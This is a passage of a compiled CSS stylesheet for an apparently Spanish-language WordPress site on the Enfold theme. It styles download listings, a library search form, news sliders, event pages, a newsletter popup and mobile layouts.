  margin-bottom: 25px;
  padding-bottom: 0;
  border-bottom: 1px solid #e4e4e4;
}
#top .info-list .avia-icon-list li:last-child {
  margin-bottom: 0;
}
#top .info-list .avia-icon-list .iconlist_icon {
  width: 35px;
  height: 35px;
  line-height: 35px;
  font-size: 20px;
  background-color: #699cc6;
  margin-right: 15px;
}
#top .info-list .avia-icon-list .iconlist_title {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  text-transform: none;
  font-weight: bold;
  font-size: 15px;
}
#top .info-list .avia-icon-list p {
  font-size: 15px;
}

#top .item-descarga .avia_image {
  margin-bottom: 15px;
}
#top .item-descarga .av-special-heading {
  margin-top: 0;
}
#top .item-descarga p {
  margin-top: 0;
}
#top .item-descarga .avia-button {
  display: block;
  width: 100%;
}

#top .principios-list .iconlist-timeline {
  display: none;
}
#top .principios-list .avia-icon-list li {
  display: flex;
  align-items: center;
}
#top .principios-list .avia-icon-list .iconlist_icon {
  width: 45px;
  height: 45px;
  line-height: 45px;
  font-size: 20px;
  background-color: #699cc6;
  margin-right: 15px;
  background-image: url("images/ico-hand.png");
  background-position: center center;
  background-repeat: no-repeat;
  background-size: auto 70%;
  flex-shrink: 0;
}
#top .principios-list .avia-icon-list .iconlist_icon .iconlist-char:before {
  display: none;
}
#top .principios-list .avia-icon-list .iconlist_title {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  font-weight: normal;
  font-size: 16px;
  margin-top: 0;
}
#top .principios-list .avia-icon-list p {
  font-size: 15px;
  margin-bottom: 0;
}

#top .item-principios a {
  color: #699cc6;
  text-decoration: none;
}

#top .sdm_download_button .sdm_download.blue {
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  transition: all 400ms ease;
  display: inline-block;
  padding: 10px 15px;
  border-radius: 0;
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: normal;
  font-size: 15px;
  color: #FFF !important;
  text-transform: uppercase;
  background: #699cc6 !important;
  color: #FFF;
  border: none;
  text-shadow: none;
  box-shadow: none;
}
#top .sdm_download_button .sdm_download.blue:hover {
  opacity: 0.7;
}

#biblioteca-categorias .av-masonry-entry-content.entry-content {
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-size: 21px;
  margin-bottom: 15px;
}
#biblioteca-categorias .btn.btn-secondary {
  background-color: #699cc6;
  border: none;
}

#top .sdm_download_item {
  position: relative;
}
#top .sdm_download_item:after {
  content: "";
  display: block;
  clear: both;
}
#top .sdm_download_item .sdm_download_thumbnail {
  position: absolute;
  left: 15px;
  top: 15px;
  width: 250px;
  height: 180px;
  overflow: hidden;
}
#top .sdm_download_item .sdm_download_thumbnail .sdm_download_thumbnail_image {
  width: 100% !important;
  height: auto !important;
}
#top .sdm_download_item .sdm_download_title {
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: normal;
  color: #000;
  line-height: 1.3em;
  font: none;
  min-height: 35px;
  padding-left: 280px;
}
#top .sdm_download_item .sdm_download_description {
  min-height: 150px;
  padding-left: 280px;
}
#top .sdm_download_item .sdm_download_link {
  float: right;
}
#top .sdm_download_item .sdm_download_size {
  float: left;
}
#top .sdm_download_item .sdm_download_date {
  float: left;
  margin-left: 15px;
  padding-left: 15px;
  border-left: 1px solid #b8b8b8;
}

#top #buscador-biblioteca #sdm_search_form {
  position: relative;
  padding: 25px;
  background-color: #fff;
  max-width: 640px;
  margin-left: auto;
  margin-right: auto;
  margin-top: -90px;
  box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.25);
}
#top #buscador-biblioteca #sdm_search_form .search-field {
  height: 38px;
  margin-bottom: 0;
}
#top #buscador-biblioteca #sdm_search_form .sdm_search_submit {
  position: absolute;
  right: 25px;
  top: 25px;
  height: 38px;
  width: 40px;
  background-image: url("images/search.png");
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 60% auto;
  overflow: hidden;
  text-indent: -9999px;
}
#top #buscador-biblioteca .sdm_search_result_heading {
  font-size: 26px;
}
#top #buscador-biblioteca .sdm_search_result_number_of_items, #top #buscador-biblioteca .sdm_search_result_keywords {
  font-size: 13px;
  color: #737373;
  background-color: #f0f0f0;
  padding: 10px;
}
#top #buscador-biblioteca .sdm_search_result_number_of_items {
  padding-bottom: 0;
}
#top #buscador-biblioteca .sdm_search_result_keywords {
  padding-top: 0;
}

#top .programa-acelerador {
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  transition: all 400ms ease;
  background-size: 100% auto;
}
#top .programa-acelerador .avia-image-container {
  margin-top: 30px;
}
#top .programa-acelerador .av-special-heading {
  margin-top: 30px;
}
#top .programa-acelerador .av-special-heading-tag {
  display: inline-block;
  background-image: url("images/arrow-next.png");
  background-position: center right;
  background-repeat: no-repeat;
  background-size: auto 15px;
  padding-right: 30px;
}
#top .programa-acelerador:hover {
  background-size: 130% auto;
}

#top .qty-capacitaciones {
  padding: 45px 25px;
  background-color: #f0f0f0;
  max-width: 480px;
  margin-left: auto;
  margin-right: auto;
}
#top .qty-capacitaciones .avia-single-number {
  display: block;
  font-size: 44px;
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: 700;
  letter-spacing: 1px;
  padding-bottom: 15px;
}

#top .biblioteca-otros {
  display: flex;
  align-items: center;
}
#top .biblioteca-otros p {
  display: inline-block;
}
#top .biblioteca-otros p:first-child {
  margin-right: 15px;
  width: 90px;
}
#top .biblioteca-otros p:first-child img {
  max-width: 100%;
  height: auto;
}

#top .iconbox_top.item-icono-centrado {
  text-align: center;
}
#top .iconbox_top.item-icono-centrado .entry-content-header .iconbox_icon {
  margin-left: auto;
  margin-right: auto;
  border: none;
  width: 70px;
  height: 70px;
  line-height: 70px;
}
#top .iconbox_top.item-icono-centrado .entry-content-header .iconbox_icon:before {
  font-size: 50px;
}
#top .iconbox_top.item-icono-centrado .iconbox_content_title {
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: normal;
  font-size: 21px;
  text-transform: none;
  letter-spacing: 0px;
  color: #FFF;
}

#unirse-pasos .av-special-heading-tag {
  font-size: 21px;
  color: #FFF;
}
#unirse-pasos .av-special-heading-tag strong {
  color: #699cc6;
}
#unirse-pasos .avia_textblock p {
  color: #FFF;
  margin-top: 0;
}
#unirse-pasos .hr-default {
  margin-top: 10px;
  margin-bottom: 10px;
}
#unirse-pasos .hr-inner {
  border-color: #627085;
}

#top .img-unirse {
  background-size: cover;
}

#top .ico-unirse {
  margin-top: -110px;
}

#top #home-noticias .slide-content, #top #interna-noticias .slide-content {
  display: flex;
  flex-direction: column;
}
#top #home-noticias .entry-content-header, #top #interna-noticias .entry-content-header {
  order: 2;
}
#top #home-noticias .entry-content-header .slide-entry-title, #top #interna-noticias .entry-content-header .slide-entry-title {
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-size: 16px;
}
#top #home-noticias .slide-meta, #top #interna-noticias .slide-meta {
  order: 1;
  padding-bottom: 0;
}
#top #home-noticias .slide-meta .slide-meta-del, #top #home-noticias .slide-meta .slide-meta-comments, #top #interna-noticias .slide-meta .slide-meta-del, #top #interna-noticias .slide-meta .slide-meta-comments {
  display: none;
}
#top #home-noticias .slide-meta .slide-meta-time, #top #interna-noticias .slide-meta .slide-meta-time {
  color: #699cc6;
  text-transform: uppercase;
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: 400;
  font-size: 13px;
}
#top #home-noticias .slide-entry-excerpt, #top #interna-noticias .slide-entry-excerpt {
  display: none;
}
#top #home-noticias.avia-content-slider .slide-image, #top #interna-noticias.avia-content-slider .slide-image {
  height: 280px;
  display: flex;
  align-items: center;
  width: 100%;
}

#top #home-noticias.home-blog.avia-content-slider .slide-image {
  height: 210px;
}

#top #interna-noticias .slide-entry {
  box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.25);
}
#top #interna-noticias .slide-content {
  padding: 15px;
}

.tribe-common--breakpoint-medium.tribe-common .tribe-common-l-container {
  padding-top: 0;
}

#top .participantes .real-thumbnail {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 200px;
  padding: 15px;
}
#top .participantes .real-thumbnail img {
  max-width: 90%;
  max-height: 140px;
  width: auto;
  height: auto;
}
#top .participantes .real-thumbnail.slide-loop-11 {
  max-height: 100px;
}
#top .participantes .real-thumbnail.slide-loop-47 {
  max-height: 120px;
}

.staff-member {
  text-align: center;
}
.staff-member .team-img-container .avia_image {
  max-width: 250px;
  max-width: 250px;
}
.staff-member .team-social-inner {
  position: relative;
  margin-top: 10px;
  top: auto;
}
.staff-member .team-social {
  border: none;
  display: block;
  position: relative;
  opacity: 1;
  visibility: visible;
  background: transparent;
  font-size: 26px;
}
.staff-member .team-social a {
  box-sizing: border-box;
  padding: 0;
  width: 30px;
  height: 30px;
  line-height: 30px;
}

.main_color .tribe-common--breakpoint-medium.tribe-events .tribe-common-c-btn.tribe-events-c-search__button,
.main_color .tribe-common .tribe-common-c-btn-border {
  border-radius: 0;
  font-weight: normal;
  font-family: "flama", Helvetica, Arial, sans-serif;
  text-transform: uppercase !important;
}
.main_color .tribe-common--breakpoint-medium.tribe-events .tribe-common-c-btn.tribe-events-c-search__button .tribe-events-c-subscribe-dropdown__button-text,
.main_color .tribe-common .tribe-common-c-btn-border .tribe-events-c-subscribe-dropdown__button-text {
  text-transform: uppercase;
  font-weight: normal;
  font-family: "flama", Helvetica, Arial, sans-serif;
}

.tribe-events .tribe-events-c-breadcrumbs__list-item {
  font-family: "flama", Helvetica, Arial, sans-serif;
}

#top.tribe-theme-enfold.single-tribe_events .av-single-event-meta-bar-inner {
  background-color: #1e3250;
  color: #FFF !important;
}

.single-tribe_events .main_color #tribe-events-content .tribe-events-event-meta dt,
.single-tribe_events .main_color #tribe-events-content .tribe-events-event-meta abbr,
.tribe-events-meta-group .tribe-events-single-section-title {
  color: #FFF !important;
}

.tribe-events-meta-group .tribe-events-single-section-title {
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: normal;
  text-transform: none;
  font-size: 24px;
}

#top .item-alianzas .avia-image-container {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 150px;
}
#top .item-alianzas .avia-image-container .avia_image {
  max-width: 100%;
  max-height: 100%;
}
#top .item-alianzas .av-special-heading {
  margin-top: 10px;
}

#top #banner-section .container {
  max-width: 100%;
  padding-left: 0;
  padding-right: 0;
}

#top .sdm_pagination {
  margin-top: 15px;
}
#top .sdm_pagination .page-numbers {
  padding: 5px 10px;
  margin: 3px;
  font-size: 16px;
  color: #1e3250;
  background-color: #f0f0f0;
}
#top .sdm_pagination .page-numbers.current {
  background-color: #1e3250;
  color: #FFF;
}

#popmake-3350 {
  border: none;
  padding: 0;
}
#popmake-3350 .pum-content .pum-header {
  background: #1e3250 url("images/bg-newsletter.jpg") center center no-repeat;
  background-size: cover;
  padding: 2rem;
  text-align: center;
}
#popmake-3350 .pum-content .pum-header .ico {
  width: 150px;
  height: 150px;
  border-radius: 50%;
  background-color: #1e3250;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-left: auto;
  margin-right: auto;
  margin-top: -6rem;
  margin-bottom: 1.5rem;
}
#popmake-3350 .pum-content .pum-header .ico img {
  max-width: 50%;
  height: auto;
}
#popmake-3350 .pum-content .pum-header .title {
  color: #FFF;
  text-align: center;
  font-size: 24px;
  line-height: 44px;
  margin-bottom: 0;
}
#popmake-3350 .pum-content .pum-header .title strong {
  font-size: 44px;
  letter-spacing: 2px;
}
#popmake-3350 .pum-content .pum-content-inner {
  padding: 2rem;
  color: #FFF;
  text-align: center;
  background-color: #1e3250;
}
#popmake-3350 .pum-content .pum-content-inner p {
  margin-top: 0;
  margin-bottom: 1rem;
  line-height: 1.4em;
}
#popmake-3350 .pum-content .avia-button {
  font-family: "flama", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  font-size: 18px;
  border: none;
  border-radius: 0;
  color: #FFF;
  border: none;
  background-color: #699cc6;
}
#popmake-3350 .pum-content .btn-link {
  display: inline-block;
  text-align: center;
  text-transform: uppercase;
  font-size: 16px;
  margin-top: 1rem;
  border: medium none;
  background: none;
  color: #FFF;
}

#top #top-contact .title-desc {
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
}

#top #contact-content {
  overflow: visible;
}
#top #contact-content .columna-form {
  background-color: #FFF;
  margin-top: -8rem;
}
#top #contact-content .datos-contacto li {
  min-height: 50px;
  display: flex;
  align-items: center;
}
#top #contact-content .datos-contacto li .iconlist_icon {
  width: auto;
  height: auto;
  padding-right: 1rem;
}
#top #contact-content .datos-contacto li .iconlist_icon svg:first-child {
  height: 30px;
  width: 20px;
}
#top #contact-content .datos-contacto li .iconlist_content_wrap a {
  text-decoration: none;
}
#top #contact-content .datos-contacto li:first-child {
  align-items: flex-start;
}

/* Landscape phones and portrait tablets (col-xs) */
@media (max-width: 992px) {
  .responsive #top #wrap_all #header {
    background-color: #fff;
  }
  .responsive .logo img, .responsive .logo svg {
    max-height: 55px;
  }
  .av-burger-overlay-inner {
    background-color: #1e3250;
  }
  .html_av-overlay-full #top #wrap_all #av-burger-menu-ul li a {
    border: none;
  }
  .responsive #top #wrap_all #header {
    position: relative;
  }
  #header_main .main_menu ul:first-child > li.current-menu-item > a {
    color: #699cc6;
  }
  .av-burger-overlay-active-delayed {
    overflow: hidden;
  }
  #intro-home h2 {
    font-size: 28px;
  }
  #top #wrap_all #home-menurapido {
    flex-wrap: wrap;
  }
  #top #wrap_all #home-menurapido .menu-rapido-item {
    width: 50%;
    background-size: cover;
  }
  #top #wrap_all #home-menurapido .menu-rapido-item .av-custom-positioned {
    bottom: auto;
  }
  #top #cta-unirse {
    text-align: center;
    flex-direction: column;
    margin-bottom: 80px !important;
  }
  #top #home-publicaciones .av-masonry-entry.tag-landscape .av-inner-masonry .av-inner-masonry-content {
    width: 100%;
  }
  #top #home-publicaciones .av-masonry-entry.tag-landscape .av-inner-masonry .av-masonry-outerimage-container {
    width: 100%;
  }
  .responsive #top #wrap_all .avia-content-slider-odd .slide-entry.slide-parity-even {
    margin-bottom: 15px;
  }
  #algunos-participantes .flex_column {
    text-align: left;
  }
  #algunos-participantes .flex_column .avia-button-right, #algunos-participantes .flex_column .avia-button.avia-position-right {
    float: none;
  }
  #algunos-participantes .flex_column .avia-button.avia-position-right {
    display: inline-block;
  }
  #footer > .container > .first {
    display: block;
  }
  #footer .container > .flex_column:nth-child(2) {
    display: none;
  }
  #top #wrap_all #footer .social_bookmarks {
    justify-content: center;
  }
  #top #wrap_all #footer .footer-menu {
    text-align: center;
  }
  #top #wrap_all .template-page .entry-content-wrapper h1 {
    font-size: 32px;
  }
  #top #wrap_all #banner-section .container {
    width: 100%;
    max-width: 100%;
  }
  .responsive #top #wrap_all #about-alianzas {
    display: flex;
    flex-direction: column;
  }
  .responsive #top #wrap_all #about-alianzas .alianzas-desc {
    padding: 45px 25px !important;
    order: 2;
  }
  .responsive #top #wrap_all #about-alianzas .alianzas-desc .flex_cell_inner {
    max-width: 100%;
    float: none;
  }
  .responsive #top #wrap_all #about-alianzas .flex_cell.avia-builder-el-last {
    height: 300px !important;
    background-position: center center;
    background-size: cover;
  }
  .responsive #top #wrap_all #nosotros-equipo .flex_cell.avia-builder-el-first {
    height: 300px !important;
  }
  .responsive #top #wrap_all #nosotros-equipo .flex_cell.avia-builder-el-last {
    padding: 45px 25px !important;
  }
  .responsive #top #wrap_all .item-principios .flex_column_table {
    display: flex;
    flex-direction: column;
  }
  .responsive #top #wrap_all .item-principios .flex_column_table .img {
    height: 300px !important;
    order: 1;
  }
  .responsive #top #wrap_all .item-principios .flex_column_table .desc {
    order: 2;
    padding: 45px 25px;
  }
  #top .sdm_download_item .sdm_download_thumbnail {
    position: relative;
    width: 100%;
    height: auto;
    top: 0;
    left: 0;
    margin-bottom: 10px;
  }
  #top .sdm_download_item .sdm_download_title {
    padding-left: 0;
  }
  #top .sdm_download_item .sdm_download_description {
    padding-left: 0;
  }
  #top .sdm_download_item .sdm_download_link {
    float: none;
  }
  #top .sdm_download_item .sdm_download_link .sdm_download_button {
    display: block;
  }
  #top .sdm_download_button .sdm_download.blue {
    display: block;
    width: 100%;
    text-align: center;
  }
  .responsive #top #wrap_all #que-hacemos-cards .flex_column {
    margin-top: 0 !important;
  }
  .responsive #top #herramientas-capacitacion .av-tab-section-tab-title-container {
    min-width: 0 !important;
  }
  .responsive #top #herramientas-capacitacion .av-section-tab-title {
    display: block;
    width: 100%;
  }
  .responsive #top #herramientas-capacitacion .av-inner-tab-title {
    font-size: 24px;
  }
  .responsive #top #interna-publicaciones .av-masonry-entry.isotope-item {
    position: relative;
    top: auto;
    margin-bottom: 10px;
  }
  .responsive #top #interna-publicaciones .av-masonry-entry.isotope-item .av-inner-masonry-sizer {
    display: none;
  }
  .responsive #top #interna-publicaciones .av-masonry-entry.isotope-item .av-inner-masonry {
    position: relative;
    margin: 5px;
    box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.25);
  }
  .responsive #top #interna-publicaciones .av-masonry-entry.isotope-item .av-inner-masonry .av-masonry-outerimage-container {
    position: relative;
    height: 240px;
  }
  .responsive #top #interna-publicaciones .av-masonry-entry.isotope-item .av-inner-masonry .av-inner-masonry-content {
    position: relative;
  }
  .responsive #top #home-noticias.avia-content-slider .slide-image {
    height: auto;
  }
}

/*# sourceMappingURL=style.css.map */
